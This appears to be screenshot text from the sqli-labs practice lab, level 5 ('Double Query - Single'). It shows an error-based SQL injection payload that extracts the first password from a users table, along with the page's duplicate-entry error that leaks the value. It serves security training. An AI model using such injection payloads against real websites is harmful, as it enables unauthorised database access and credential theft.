 Less-5 Double Query- Single
01,count(*),concat(0x3a,0x3a,(select%20password%20from%20users%20limit%200,1),0x3a,0x3a,floor(rand(0)*2))a%20from%20information_schema.columns%20group%20by%20a--+
应用 百度 淘宝 京东 天猫 苏宁易购 YouTube 地图 翻译 Sqli-labs闯关题1-... 知 Sqli labs系列-less-... sqli-labs第二关 详... SQL Injections sql报错注入：extr... »
Welcome Dhakkan
Duplicate entry '::Dumb::1' for key 'group_key'
SQLI DUMB SERIES-5
英 简